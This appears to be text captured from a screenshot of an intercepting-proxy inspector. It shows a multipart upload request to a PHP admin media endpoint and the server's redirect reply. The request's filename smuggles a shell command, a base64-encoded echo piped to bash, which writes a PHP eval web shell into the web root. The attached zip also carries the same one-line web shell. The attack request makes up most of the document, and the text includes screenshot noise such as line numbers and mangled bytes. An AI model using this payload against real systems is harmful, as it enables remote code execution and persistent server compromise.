 Pretty Raw Hex
IiwibWFjIjoiZmVlYWJiMGFlM2JmOTZjZjhkNmY2ZjM5NzZhNjZlZTc5N
TMyMzI2ZjE0ZmNmMGM1Y2I1ZDkyODliZGNmY2E4MyJ9
15 Connection: close
16
17 ------WebKitFormBoundary06FwsnlZWWvDiAAT
18 Content-Disposition: form-data; name="files[]"; filename=
"1;echo
ZWNobyAnPD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+JyA+IC92YXIvd3d3L
2h0bWwvcHVibGljLzEucGhw|base64 -
19 d|bash;.zip"
20 Content-Type: application/zip
21
22 PKÄ▯£V*mô1.php<?php eval($_POST[1]);?>PKÄ▯£V*mô 1.phpPK3;
23 ------WebKitFormBoundary06FwsnlZWWvDiAAT
24 Content-Disposition: form-data; name="dir"
25
26 /
27 ------WebKitFormBoundary06FwsnlZWWvDiAAT
28 Content-Disposition: form-data; name="_token"
29
30 eJaR5f8ybDg0jcVhTjutIAGVgcst8ZXE8I7VgnPJ
31 ------WebKitFormBoundary06FwsnlZWWvDiAAT--
32
Search...
0 matches
Pretty Raw Hex Render
10 X-Powered-By: PHP/7.4.33
11 Content-Length: 406
12 Connection: close
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <meta charset="UTF-8" />
18 <meta http-equiv="refresh" content="
0;url='http://139.196.153.118:31432/admin/media'" />
19
20 <title>
Redirecting to
http://139.196.153.118:31432/admin/media
</title>
21 </head>
22 <body>
23 Redirecting to <a href="
http://139.196.153.118:31432/admin/media">
http://139.196.153.118:31432/admin/media
</a>
.
24 </body>
25 </html>
Search...
0 matches
INSPECTOR